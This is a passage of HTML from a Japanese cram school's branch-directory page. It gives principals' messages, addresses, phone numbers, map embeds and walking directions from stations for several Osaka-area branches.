                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
